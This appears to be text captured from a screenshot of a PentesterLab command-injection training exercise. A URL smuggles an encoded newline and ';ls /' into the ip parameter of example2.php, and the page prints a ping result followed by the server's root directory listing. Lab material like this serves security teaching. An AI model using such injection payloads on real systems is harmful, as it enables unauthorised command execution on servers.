 vulnerable/commandexec/example2.php?ip=127.0.0.1%0A%?name=%3Bls%20%2F
ABP S A G U
Apps Research at Google G foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.008 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.025 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 0.008/0.016/0.025/0.009 ms
bin
boot
dev
etc
home
initrd.img
lib
live
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
© PentesterLab 2013